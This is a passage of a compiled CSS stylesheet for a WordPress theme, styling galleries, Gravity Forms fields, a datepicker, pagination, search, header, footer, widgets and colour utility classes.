main .gallery.gallery-columns-7 .gallery-item:nth-child(7n+1), footer .gallery.gallery-columns-7 .gallery-item:nth-child(7n+1), .typography .gallery.gallery-columns-7 .gallery-item:nth-child(7n+1) {
  clear: left;
}
main .gallery.gallery-columns-8 .gallery-item, footer .gallery.gallery-columns-8 .gallery-item, .typography .gallery.gallery-columns-8 .gallery-item {
  width: 12.5%;
}
main .gallery.gallery-columns-8 .gallery-item:nth-child(8n+1), footer .gallery.gallery-columns-8 .gallery-item:nth-child(8n+1), .typography .gallery.gallery-columns-8 .gallery-item:nth-child(8n+1) {
  clear: left;
}
main .gallery.gallery-columns-9 .gallery-item, footer .gallery.gallery-columns-9 .gallery-item, .typography .gallery.gallery-columns-9 .gallery-item {
  width: 11.1111%;
}
main .gallery.gallery-columns-9 .gallery-item:nth-child(9n+1), footer .gallery.gallery-columns-9 .gallery-item:nth-child(9n+1), .typography .gallery.gallery-columns-9 .gallery-item:nth-child(9n+1) {
  clear: left;
}
main dl, footer dl, .typography dl {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-flow: row wrap;
          flex-flow: row wrap;
  margin: 0.5rem 0;
  padding: 0.5rem;
  margin-bottom: 1.5rem;
  width: 100%;
  letter-spacing: 1px;
  line-height: 1.375rem;
}
main dt,
main dd, footer dt,
footer dd, .typography dt,
.typography dd {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  word-wrap: break-word;
}
main dt, footer dt, .typography dt {
  -ms-flex-preferred-size: 25%;
      flex-basis: 25%;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  margin-bottom: 0.25rem;
  min-width: 100px;
  font-weight: bold;
  line-height: 1.375rem;
  text-align: left;
}
main dd, footer dd, .typography dd {
  -ms-flex-preferred-size: 70%;
      flex-basis: 70%;
  padding-left: 1rem;
  margin-bottom: 0.25rem;
  text-align: left;
  line-height: 1.375rem;
}
main dd p, footer dd p, .typography dd p {
  line-height: 1.375rem;
}
main sup,
main sub, footer sup,
footer sub, .typography sup,
.typography sub {
  vertical-align: baseline;
  position: relative;
  top: -0.4em;
}
main sub, footer sub, .typography sub {
  top: 0.4em;
}
main pre,
main code, footer pre,
footer code, .typography pre,
.typography code {
  font-size: 1rem;
  font-family: "Courier New", Courier, monospace;
  display: block;
  padding: 1.25rem 1rem;
  margin: 1rem 0;
  border: 1px solid #f1f1f1;
  color: #222;
  background: #fefefe;
  line-height: 1.525em;
  white-space: pre-wrap;
  word-wrap: break-word;
}
main pre::-moz-selection,
main code::-moz-selection, footer pre::-moz-selection,
footer code::-moz-selection, .typography pre::-moz-selection,
.typography code::-moz-selection {
  background-color: #e5e5e5;
}
main pre::selection,
main code::selection, footer pre::selection,
footer code::selection, .typography pre::selection,
.typography code::selection {
  background-color: #e5e5e5;
}

.gf_list_2col .gfield_checkbox {
  -webkit-column-count: 2;
     -moz-column-count: 2;
          column-count: 2;
}
@media (max-width: 480px) {
  .gf_list_2col .gfield_checkbox {
    -webkit-column-count: 1 !important;
       -moz-column-count: 1 !important;
            column-count: 1 !important;
  }
}

.gf_list_3col .gfield_checkbox {
  -webkit-column-count: 3;
     -moz-column-count: 3;
          column-count: 3;
}
@media (max-width: 960px) {
  .gf_list_3col .gfield_checkbox {
    -webkit-column-count: 2 !important;
       -moz-column-count: 2 !important;
            column-count: 2 !important;
  }
}
@media (max-width: 480px) {
  .gf_list_3col .gfield_checkbox {
    -webkit-column-count: 1 !important;
       -moz-column-count: 1 !important;
            column-count: 1 !important;
  }
}

.gf_list_inline .gfield_checkbox li {
  display: inline-block;
}

.gform_wrapper ul > li::before {
  visibility: hidden;
}
.gform_wrapper.gf_browser_gecko select {
  padding: 1px !important;
}
@media (max-width: 480px) {
  .gform_wrapper.gf_browser_gecko select {
    padding: 0.4rem !important;
  }
}
.gform_wrapper .gform_heading {
  margin: 0;
  padding: 1rem 0;
}
.gform_wrapper .gform_heading .gform_title {
  display: block;
  margin: 0 0 0.25rem;
  color: #CFCFCF;
}
.gform_wrapper .validation_error {
  margin: 0 0 1rem;
  padding: 1rem;
  color: #d32f2f;
  background-color: rgba(211, 47, 47, 0.1);
}
.gform_wrapper .gform_body {
  padding: 1rem 0 0;
}
.gform_wrapper .gform_body .gform_fields {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -1rem;
  list-style: none;
}
.gform_wrapper .gform_body .gform_fields .gfield {
  margin: 0;
  padding: 0 1rem;
  width: 100%;
}
.gform_wrapper .gform_body .gform_fields .gfield:not(:last-child) {
  margin: 0 0 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield.hidden_label label {
  display: none;
}
.gform_wrapper .gform_body .gform_fields .gfield.half-col {
  width: 50%;
}
@media (max-width: 960px) {
  .gform_wrapper .gform_body .gform_fields .gfield.half-col {
    width: 100%;
  }
}
.gform_wrapper .gform_body .gform_fields .gfield::before {
  display: none;
}
.gform_wrapper .gform_body .gform_fields .gfield.third-col {
  width: 33.3%;
}
@media (max-width: 960px) {
  .gform_wrapper .gform_body .gform_fields .gfield.third-col {
    width: 100%;
  }
}
.gform_wrapper .gform_body .gform_fields .gfield.gform_validation_container {
  margin-top: 0;
  margin-bottom: 0;
  height: 0;
  overflow: hidden;
  visibility: hidden;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_label {
  display: block;
  margin: 0 0 0.25rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_label .gfield_required {
  display: inline-block;
  margin: 0 0 0 0.125rem;
  color: #d32f2f;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_description {
  font-size: 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .name_first label,
.gform_wrapper .gform_body .gform_fields .gfield .name_last label {
  display: block;
}
.gform_wrapper .gform_body .gform_fields .gfield .validation_message {
  padding: 0 0.5rem;
  background-color: rgba(211, 47, 47, 0.1);
  color: #d32f2f;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_label_before_complex {
  font-weight: 700;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -0.5rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address select,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name select {
  margin: 0;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address span,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span {
  display: block;
  padding: 0 0.5rem;
  margin: 0 0 0.5rem;
  width: 100%;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address span.ginput_left, .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address span.ginput_right,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span.ginput_left,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span.ginput_right {
  width: 50%;
}
@media (max-width: 960px) {
  .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address span.ginput_left, .gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address span.ginput_right,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span.ginput_left,
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span.ginput_right {
    width: 100%;
  }
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address input {
  margin: 0;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_address label {
  font-size: 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_name span {
  width: 50%;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_list {
  width: 100%;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_list thead tr th {
  font-size: 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_list .gfield_list_cell {
  padding-right: 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox,
.gform_wrapper .gform_body .gform_fields .gfield .gfield_radio {
  list-style: none;
  margin: 0 0 0.5rem;
  padding: 0;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox > li,
.gform_wrapper .gform_body .gform_fields .gfield .gfield_radio > li {
  margin-left: 0.25rem;
  padding: 0.25rem 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox > li input,
.gform_wrapper .gform_body .gform_fields .gfield .gfield_radio > li input {
  display: inline-block;
  margin-right: 0.5rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .gfield_checkbox > li label,
.gform_wrapper .gform_body .gform_fields .gfield .gfield_radio > li label {
  display: inline-block;
  font-size: 1rem;
}
.gform_wrapper .gform_body .gform_fields .gfield.gfield_error input {
  -webkit-box-shadow: 0 0 0 1px #d32f2f;
          box-shadow: 0 0 0 1px #d32f2f;
}
.gform_wrapper .gform_body .gform_fields .gfield.gfield_price .ginput_container_singleproduct {
  margin: 0 0 0.25rem;
}
.gform_wrapper .gform_body .gform_fields .gfield.gfield_price .ginput_container_singleproduct .ginput_product_price {
  color: #1D829B;
}
.gform_wrapper .gform_body .gform_fields .gfield.gfield_price .ginput_price,
.gform_wrapper .gform_body .gform_fields .gfield.gfield_price .ginput_shipping_price,
.gform_wrapper .gform_body .gform_fields .gfield.gfield_price .ginput_total {
  color: #1D829B;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_fileupload {
  margin: 0 0 0.5rem;
  padding: 0.5rem;
  width: 100%;
  min-width: 100%;
  background-color: #ffffff;
  border: 1px solid #CCCCCC;
  border-radius: 0.5rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .ginput_container_fileupload:focus {
  background-color: white;
  border: 1px solid #CCCCCC;
  outline: none;
}
.gform_wrapper .gform_body .gform_fields .gfield .clear-multi {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  margin: 0 -0.5rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .clear-multi > div {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-preferred-size: 20rem;
      flex-basis: 20rem;
  display: block;
  padding: 0 0.5rem;
  margin: 0 0 0.5rem;
}
.gform_wrapper .gform_body .gform_fields .gfield .clear-multi > div.gfield_time_ampm {
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  -ms-flex-preferred-size: auto;
      flex-basis: auto;
}
.gform_wrapper .gform_footer {
  position: relative;
  padding: 0 0 1rem;
  text-align: right;
}
.gform_wrapper .gform_footer .button {
  margin-top: 2rem;
  outline: none;
  cursor: pointer;
}
.gform_wrapper .gform_footer .gform_ajax_spinner {
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%);
  background-size: contain;
  background-position: center;
}

.ui-datepicker {
  background-color: #FFF;
}
.ui-datepicker .ui-datepicker-header {
  padding: 0.25rem;
  font-size: 1rem;
  background-color: #CFCFCF;
  text-align: center;
}
.ui-datepicker .ui-datepicker-header a {
  padding: 4px 8px;
}
.ui-datepicker .ui-datepicker-calendar thead tr th {
  padding: 4px;
  color: #1D829B;
  font-size: 1rem;
}
.ui-datepicker .ui-datepicker-calendar tbody tr td {
  text-align: center;
  font-size: 1rem;
  border: 1px solid #CFCFCF;
}
.ui-datepicker .ui-datepicker-calendar tbody tr td a {
  display: block;
  padding: 5px;
}
.ui-datepicker .ui-datepicker-calendar tbody tr td a.ui-state-active {
  color: #1D829B;
  font-weight: 700;
}

.ie-notice {
  display: none;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: fixed;
  top: 0;
  left: 0;
  z-index: 99999;
  height: 100vh;
  width: 100vw;
  background-color: rgba(0, 0, 0, 0.7);
}
.ie-notice__content {
  position: relative;
  background-color: #fff;
  padding: 2rem;
  border-radius: 4px;
  max-width: 750px;
  text-align: center;
}
.ie-notice__cta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.ie-notice__cta .button {
  margin: 0.25rem;
}

.gecko-pagination {
  padding: 3rem 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
.gecko-pagination a:hover {
  text-decoration: none;
}
.gecko-pagination__prev, .gecko-pagination__next {
  -ms-flex-preferred-size: 100px;
      flex-basis: 100px;
}
.gecko-pagination__prev a, .gecko-pagination__next a {
  color: #CFCFCF;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.gecko-pagination__prev a:hover, .gecko-pagination__next a:hover {
  text-decoration: none;
  color: #222222;
  border-bottom: 2px solid transparent;
}
.gecko-pagination__next {
  text-align: right;
}
.gecko-pagination__pages {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}
.gecko-pagination .page-numbers {
  display: block;
  color: #1D829B;
  -webkit-box-flex: 0;
      -ms-flex-positive: 0;
          flex-grow: 0;
  padding: 0.5rem;
  color: #CFCFCF;
  margin: 0.25rem;
  border-bottom: 2px solid transparent;
}
.gecko-pagination .page-numbers.current {
  color: #154E5C;
  border-bottom: 2px solid #98935A;
}
.gecko-pagination .page-numbers.dots {
  color: #1D829B;
}
.gecko-pagination .page-numbers:hover {
  text-decoration: none;
  color: #222222;
  border-bottom: 2px solid #CDC675;
}

.post-meta {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  margin-bottom: 1rem;
}
.post-meta__item {
  margin-right: 1rem;
}
.post-meta__item svg {
  position: relative;
  height: 1em;
  width: auto;
  margin-right: 0.25em;
  top: 0.125em;
}

.search-bar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  border: 1px solid #CFCFCF;
  width: 100%;
  background-color: #FAFAFA;
}
.search-bar__form form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  width: 100%;
}
.search-bar__form form input {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  padding: 0.5rem;
  width: 100%;
  background-color: #FAFAFA;
}
.search-bar__form form button {
  display: inline-block;
  margin-left: 0.5rem;
  padding: 0.5rem;
  background-color: #CFCFCF;
  color: #FAFAFA;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
.search-bar__form form button:hover {
  background-color: #b6b6b6;
}

main .search-form, footer .search-form, .typography .search-form {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  margin: 0px auto;
  max-width: 40rem;
  background-color: #FFFFFF;
  border: 1px solid #CFCFCF;
  border-radius: 0.5rem;
}
main .search-form__input, footer .search-form__input, .typography .search-form__input {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  border: none;
  margin: 0;
  padding: 0;
}
main .search-form__input input, footer .search-form__input input, .typography .search-form__input input {
  width: 100%;
  border: none;
  background-color: transparent;
  margin: 0;
  padding: 0.5rem 0.75rem;
}
main .search-form__input input:focus, footer .search-form__input input:focus, .typography .search-form__input input:focus {
  border: none;
  background-color: transparent;
}
main .search-form__button, footer .search-form__button, .typography .search-form__button {
  -ms-flex-preferred-size: auto !important;
      flex-basis: auto !important;
  -webkit-box-flex: 0 !important;
      -ms-flex-positive: 0 !important;
          flex-grow: 0 !important;
  display: inline-block;
  padding: 0;
}
main .search-form__button svg, footer .search-form__button svg, .typography .search-form__button svg {
  position: relative;
  height: 1em;
  width: auto;
  margin-right: 0.25em;
  top: 0.125em;
}
main .search-form__button button, footer .search-form__button button, .typography .search-form__button button {
  padding: 0.5rem;
  margin: 0;
  text-decoration: none;
  border: none;
  color: #98935A;
}
main .search-form__button button:hover, footer .search-form__button button:hover, .typography .search-form__button button:hover {
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #CDC675;
}

.gecko-footer {
  font-size: 1rem;
}
.gecko-footer h2, .gecko-footer h3, .gecko-footer h4, .gecko-footer h5 {
  color: #FAFAFA;
  text-transform: uppercase;
}
.gecko-footer h2 {
  font-size: 1.25rem;
}
.gecko-footer h3, .gecko-footer h4, .gecko-footer h5, .gecko-footer p {
  font-size: 1em;
}
.gecko-footer__wrap {
  color: #FAFAFA;
  background-color: #222;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.gecko-footer__inner {
  padding: 1rem;
  -ms-flex-preferred-size: 76.05rem;
      flex-basis: 76.05rem;
  max-width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.gecko-footer__part {
  -ms-flex-preferred-size: 250px;
      flex-basis: 250px;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  padding: 1rem;
}
.gecko-footer ul.menu {
  list-style: none;
  padding: 0;
  margin: 0;
}
.gecko-footer ul.menu ul {
  list-style: none;
  padding: 0;
  margin: 0;
}
.gecko-footer ul.menu li {
  margin: 0;
  padding: 0;
}
.gecko-footer ul.menu li a {
  display: block;
  line-height: 2em;
  color: #F7F7F7;
}
.gecko-footer ul.menu li a:hover {
  text-decoration: none;
  color: #CFCFCF;
}

.gecko-footer-copyright {
  background-color: #222;
  color: #FAFAFA;
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}
.gecko-footer-copyright__inner {
  padding: 2rem 1rem;
  -ms-flex-preferred-size: 76.05rem;
      flex-basis: 76.05rem;
  max-width: 100%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
}
.gecko-footer-copyright__inner a {
  color: #CDC675;
}
.gecko-footer-copyright__inner a:hover {
  color: #98935A;
}

.header-desktop {
  background-color: #FAFAFA;
  color: #222;
  font-size: 0.9rem;
}
.header-desktop .menu-primary .menu .menu-item a:after {
  background-color: #CFCFCF;
}
.header-desktop .menu-secondary .menu .menu-item__link {
  color: #FAFAFA;
  background-color: #98935A;
  border: solid 1px #98935A;
  border-radius: 5px;
  -webkit-transition: all 250ms ease-in-out;
  transition: all 250ms ease-in-out;
  padding: 0.75rem 1rem;
}
.header-desktop .menu-secondary .menu .menu-item__link:hover {
  background-color: #a5a067;
}
.header-desktop .menu-secondary .menu .menu-item__link.outline {
  color: #222;
}
.header-desktop .menu-secondary .menu .menu-item__link.outline:hover {
  background-color: #CFCFCF;
}

.header-touch {
  background-color: #FAFAFA;
  color: #1D829B;
}
.header-touch__toggle-inner {
  background-color: #98935A;
}
.header-touch__toggle-inner:before, .header-touch__toggle-inner:after {
  background-color: #98935A;
}

.gecko-loop-single {
  display: block;
  text-decoration: none;
  border-radius: 0.5rem;
  border: 1px solid #CFCFCF;
  padding: 1rem;
  margin-bottom: 1rem;
}
.gecko-loop-single:hover {
  background-color: #F7F7F7;
  text-decoration: none;
}
.gecko-loop-single__content {
  color: #222;
}
.gecko-loop-single__content .post-meta {
  margin-bottom: 1rem;
}
.gecko-loop-single__content .readmore {
  text-align: right;
  text-transform: uppercase;
  color: #98935A;
}

.gform_wrapper .newsletter {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
      -ms-flex-pack: justify;
          justify-content: space-between;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  border-radius: 0.5rem;
  border: 1px solid #98935A;
  color: #CDC675;
}
.gform_wrapper .newsletter .gform_body {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  padding: 0;
}
.gform_wrapper .newsletter .gform_footer {
  padding: 0;
}
.gform_wrapper .newsletter input {
  background-color: transparent;
  border: none;
  margin: 0;
  padding: 0.5rem 0.75rem;
  color: #CDC675;
}
.gform_wrapper .newsletter input:focus {
  background-color: transparent;
  border: none;
}
.gform_wrapper .newsletter button {
  margin: 0;
  padding: 0.5rem 0.75rem;
  border: none;
  -webkit-box-shadow: none;
          box-shadow: none;
  color: #98935A;
  text-transform: uppercase;
}
.gform_wrapper .newsletter button:hover {
  color: #CDC675;
}

.page-header {
  position: relative;
  background-color: #1D829B;
  margin-bottom: 50px;
}
.page-header__background {
  position: absolute;
  top: 0;
  bottom: 0;
  width: 100%;
  height: 100%;
  background-image: url(/wp-content/themes/gecko-theme/images/page-header-default.jpg);
  background-position: center;
  background-size: cover;
}
.page-header__wrapper {
  padding: 0 1rem;
  margin: 0 auto;
  width: 100%;
  max-width: 76.05rem;
  position: relative;
  z-index: 1;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: left;
      -ms-flex-pack: left;
          justify-content: left;
  height: 288px;
}
.page-header__title {
  display: block;
  margin-bottom: 0;
  font-family: "Encode Sans", sans-serif;
  line-height: 1em;
  text-align: center;
  color: #FAFAFA;
}

.gecko-page__wrapper {
  padding: 0 1rem;
  margin: 0 auto;
  width: 100%;
  max-width: 76.05rem;
  padding: 1rem 1rem 2rem;
}
.gecko-page__wrapper--sidebar {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.gecko-page__wrapper--sidebar > div {
  -ms-flex-preferred-size: 600px;
      flex-basis: 600px;
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
}
.gecko-page__wrapper--sidebar aside {
  -ms-flex-preferred-size: 300px;
      flex-basis: 300px;
  margin: 0 1rem;
  background-color: #F7F7F7;
  border-radius: 0.5rem;
  padding: 1rem;
}
@media (max-width: 960px) {
  .gecko-page__wrapper--sidebar aside {
    -webkit-box-flex: 1;
        -ms-flex-positive: 1;
            flex-grow: 1;
    margin: 0;
  }
}
.gecko-page--sidebar .gecko-page__wrapper {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
}
.gecko-page--sidebar .gecko-page__sidebar {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-negative: 1;
      flex-shrink: 1;
  -ms-flex-preferred-size: 12rem;
      flex-basis: 12rem;
  padding: 0 1rem;
}
.gecko-page--sidebar .gecko-page__content {
  -webkit-box-flex: 1;
      -ms-flex-positive: 1;
          flex-grow: 1;
  -ms-flex-negative: 1;
      flex-shrink: 1;
  -ms-flex-preferred-size: 38rem;
      flex-basis: 38rem;
  padding: 0 1rem;
}

.widget {
  margin-bottom: 1rem;
}
.widget .widget-title {
  font-size: 1rem;
  color: #222222;
  margin-bottom: 0.5rem;
}
.widget.widget_categories ul, .widget.widget_recent_entries ul {
  margin: 0;
  padding: 0;
  list-style: none;
}
.widget.widget_categories ul li, .widget.widget_recent_entries ul li {
  margin: 0;
  margin-bottom: 0.5rem;
}
.widget.widget_categories ul li a, .widget.widget_recent_entries ul li a {
  display: block;
  padding: 0.5rem 0;
  color: #98935A;
}
.widget.widget_categories ul li .post-date, .widget.widget_recent_entries ul li .post-date {
  font-size: 0.9rem;
  color: #222222;
}

.wp-block-button {
  color: inherit;
}
.wp-block-button__link,
.wp-block-button a {
  display: inline-block;
  margin: 0.75rem 0 1.5rem;
  padding: 1rem 0rem;
  border-radius: 0;
  background-color: transparent;
  border-bottom: 1px solid #98935A;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  font-weight: normal;
}
.wp-block-button__link:hover,
.wp-block-button a:hover {
  text-decoration: none;
  -webkit-box-shadow: 0px 2px 0px #98935A;
          box-shadow: 0px 2px 0px #98935A;
}
.wp-block-button__link:disabled, .wp-block-button__link:disabled[disabled],
.wp-block-button a:disabled,
.wp-block-button a:disabled[disabled] {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
  cursor: not-allowed;
}
.wp-block-button__link:disabled:hover, .wp-block-button__link:disabled[disabled]:hover,
.wp-block-button a:disabled:hover,
.wp-block-button a:disabled[disabled]:hover {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
}

main .gecko-grid-layout-card {
  color: #98935A;
}
main .gecko-grid-layout-card h2 {
  font-size: 2rem !important;
}
main .gecko-grid-layout-card h3 {
  font-size: 1.8rem !important;
}
main .gecko-grid-layout-card h4 {
  font-size: 1.75rem !important;
}
main .gecko-grid-layout-card h5 {
  font-size: 1.5rem !important;
}
main .gecko-grid-layout-card p {
  font-size: 0.9rem;
}
main a.gecko-grid-layout-card {
  text-decoration: none;
}
main a.gecko-grid-layout-card:hover {
  text-decoration: none;
  color: #FAFAFA;
  background-color: #154E5C !important;
}
main a.gecko-grid-layout-card:hover * {
  color: #FAFAFA;
}

.has-text-color.has-grey-color {
  color: #CFCFCF;
}
.has-text-color.has-dark-grey-color {
  color: #222222;
}
.has-text-color.has-gold-color {
  color: #98935A;
}
.has-text-color.has-light-gold-color {
  color: #CDC675;
}
.has-text-color.has-green-color {
  color: #154E5C;
}
.has-text-color.has-blue-color {
  color: #1D829B;
}

.has-background.has-grey-background-color {
  background-color: #CFCFCF;
}
.has-background.has-dark-grey-background-color {
  background-color: #222222;
}
.has-background.has-gold-background-color {
  background-color: #98935A;
}
.has-background.has-light-gold-background-color {
  background-color: #CDC675;
}
.has-background.has-green-background-color {
  background-color: #154E5C;
}
.has-background.has-blue-background-color {
  background-color: #1D829B;
}

.has-medium-font-size {
  font-size: 1.25em;
}

.has-large-font-size {
  font-size: 1.5em;
}

.has-huge-font-size {
  font-size: 2.5em;
}

.add-contrast {
  color: #FAFAFA;
}
.add-contrast .has-text-color.has-grey-color {
  color: #CFCFCF;
}
.add-contrast .has-text-color.has-dark-grey-color {
  color: #222222;
}
.add-contrast .has-text-color.has-gold-color {
  color: #98935A;
}
.add-contrast .has-text-color.has-light-gold-color {
  color: #CDC675;
}
.add-contrast .has-text-color.has-green-color {
  color: #154E5C;
}
.add-contrast .has-text-color.has-blue-color {
  color: #1D829B;
}
.add-contrast .has-background.has-grey-background-color {
  background-color: #CFCFCF;
}
.add-contrast .has-background.has-dark-grey-background-color {
  background-color: #222222;
}
.add-contrast .has-background.has-gold-background-color {
  background-color: #98935A;
}
.add-contrast .has-background.has-light-gold-background-color {
  background-color: #CDC675;
}
.add-contrast .has-background.has-green-background-color {
  background-color: #154E5C;
}
.add-contrast .has-background.has-blue-background-color {
  background-color: #1D829B;
}

main .gecko-section.add-contrast a, footer .gecko-section.add-contrast a {
  color: #CDC675;
}
main .gecko-section.add-contrast a:hover, footer .gecko-section.add-contrast a:hover {
  color: #98935A;
}

.wp-block-gecko-grid-layout {
  grid-gap: 2rem !important;
}
.wp-block-gecko-grid-layout .expand {
  margin-right: calc((100vw - 100%) / 2 * -1);
}
.wp-block-gecko-grid-layout .do-not-grow {
  -ms-flex-item-align: start;
      align-self: flex-start;
}

main .gecko-section {
  max-width: 100%;
  overflow: hidden;
}
main .gecko-section__inner {
  padding: 0rem 1rem;
}
main .gecko-section.is-align-center p:last-of-type, main .gecko-section.is-align-center h1:last-of-type, main .gecko-section.is-align-center h2:last-of-type, main .gecko-section.is-align-center h3:last-of-type, main .gecko-section.is-align-center h4:last-of-type, main .gecko-section.is-align-center h5:last-of-type {
  margin-bottom: 0;
}

.tribe-events-single {
  padding: 0 1rem;
  margin: 0 auto;
  width: 100%;
  max-width: 76.05rem;
  margin-top: 3rem;
}

.has-text-color.has-grey-color {
  color: #CFCFCF;
}
.has-text-color.has-dark-grey-color {
  color: #222222;
}
.has-text-color.has-gold-color {
  color: #98935A;
}
.has-text-color.has-light-gold-color {
  color: #CDC675;
}
.has-text-color.has-green-color {
  color: #154E5C;
}
.has-text-color.has-blue-color {
  color: #1D829B;
}

.has-background.has-grey-background-color {
  background-color: #CFCFCF;
}
.has-background.has-dark-grey-background-color {
  background-color: #222222;
}
.has-background.has-gold-background-color {
  background-color: #98935A;
}
.has-background.has-light-gold-background-color {
  background-color: #CDC675;
}
.has-background.has-green-background-color {
  background-color: #154E5C;
}
.has-background.has-blue-background-color {
  background-color: #1D829B;
}

.has-medium-font-size {
  font-size: 1.25em;
}

.has-large-font-size {
  font-size: 1.5em;
}

.has-huge-font-size {
  font-size: 2.5em;
}

.add-contrast {
  color: #FAFAFA;
}
.add-contrast .has-text-color.has-grey-color {
  color: #CFCFCF;
}
.add-contrast .has-text-color.has-dark-grey-color {
  color: #222222;
}
.add-contrast .has-text-color.has-gold-color {
  color: #98935A;
}
.add-contrast .has-text-color.has-light-gold-color {
